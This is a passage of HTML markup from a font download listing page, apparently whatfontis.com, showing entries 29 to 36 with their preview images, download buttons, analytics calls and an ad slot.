										<a href="/FF_Provisionary.font"  id="urlidi329327" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=329327&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_ProvisionaryA.png" alt="Provisionary Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_ProvisionaryA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_ProvisionaryA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Provisionarya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Provisionarya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Provisionary0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Provisionary01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_ProvisionaryA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Provisionary.font" id="urlidd329327" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Provisionary.font">Provisionary font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid329327"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_Hjet-Italic.font" id="urlidt750451" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="29. Hjet Italic">29. Hjet Italic</a>
						<div class="row align-items-center no-gutters" id="hfid750451" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hjet-Italic.font"  id="urlidi750451" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=750451&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-ItalicA.png" alt="Hjet Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hjet-Italic.font" id="urlidd750451" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hjet-Italic.font">Hjet Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid750451"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_Parang-Sondaica.font" id="urlidt316520" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="30. Parang Sondaica">30. Parang Sondaica</a>
						<div class="row align-items-center no-gutters" id="hfid316520" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Parang-Sondaica.font"  id="urlidi316520" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=316520&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Parang-SondaicaA.png" alt="Parang Sondaica Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Parang-SondaicaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Parang-SondaicaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Parang-Sondaicaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Parang-Sondaicaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Parang-Sondaica0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Parang-Sondaica01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Parang-SondaicaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Parang-Sondaica.font" id="urlidd316520" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Parang-Sondaica.font">Parang Sondaica font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid316520"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_Basalt-Regular.font" id="urlidt562752" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="31. Basalt Regular">31. Basalt Regular</a>
						<div class="row align-items-center no-gutters" id="hfid562752" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Basalt-Regular.font"  id="urlidi562752" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=562752&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Basalt-RegularA.png" alt="Basalt Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Basalt-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Basalt-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Basalt-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Basalt-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Basalt-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Basalt-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Basalt-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Basalt-Regular.font" id="urlidd562752" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Basalt-Regular.font">Basalt Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid562752"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_V5-Eastergothic.font" id="urlidt277993" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="32. V5 Eastergothic">32. V5 Eastergothic</a>
						<div class="row align-items-center no-gutters" id="hfid277993" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_V5-Eastergothic.font"  id="urlidi277993" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=277993&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/5/FF_V5-EastergothicA.png" alt="V5 Eastergothic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/5/FF_V5-EastergothicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/5/FF_V5-EastergothicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/5/FF_V5-Eastergothica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/5/FF_V5-Eastergothica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/5/FF_V5-Eastergothic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/5/FF_V5-Eastergothic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/5/FF_V5-EastergothicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_V5-Eastergothic.font" id="urlidd277993" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_V5-Eastergothic.font">V5 Eastergothic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid277993"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_OPTIEdwards.font" id="urlidt315481" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="33. OPTIEdwards">33. OPTIEdwards</a>
						<div class="row align-items-center no-gutters" id="hfid315481" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIEdwards.font"  id="urlidi315481" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315481&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIEdwardsA.png" alt="OPTIEdwards Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIEdwardsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIEdwardsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIEdwardsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIEdwardsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIEdwards0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIEdwards01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIEdwardsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIEdwards.font" id="urlidd315481" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIEdwards.font">OPTIEdwards font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315481"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_Bizarre.font" id="urlidt268094" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="34. Bizarre">34. Bizarre</a>
						<div class="row align-items-center no-gutters" id="hfid268094" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bizarre.font"  id="urlidi268094" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=268094&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BizarreA.png" alt="Bizarre Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BizarreA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BizarreA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bizarrea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bizarrea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bizarre0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bizarre01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BizarreA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bizarre.font" id="urlidd268094" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bizarre.font">Bizarre font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid268094"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_Bizarre-Bold.font" id="urlidt295100" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="35. Bizarre Bold">35. Bizarre Bold</a>
						<div class="row align-items-center no-gutters" id="hfid295100" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bizarre-Bold.font"  id="urlidi295100" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=295100&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bizarre-BoldA.png" alt="Bizarre Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bizarre-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bizarre-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bizarre-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bizarre-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bizarre-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bizarre-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bizarre-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bizarre-Bold.font" id="urlidd295100" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bizarre-Bold.font">Bizarre Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid295100"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_Valenkio.font" id="urlidt1367895" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="36. Valenkio">36. Valenkio</a>
						<div class="row align-items-center no-gutters" id="hfid1367895" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Valenkio.font"  id="urlidi1367895" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1367895&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_ValenkioA.png" alt="Valenkio Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_ValenkioA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_ValenkioA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Valenkioa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
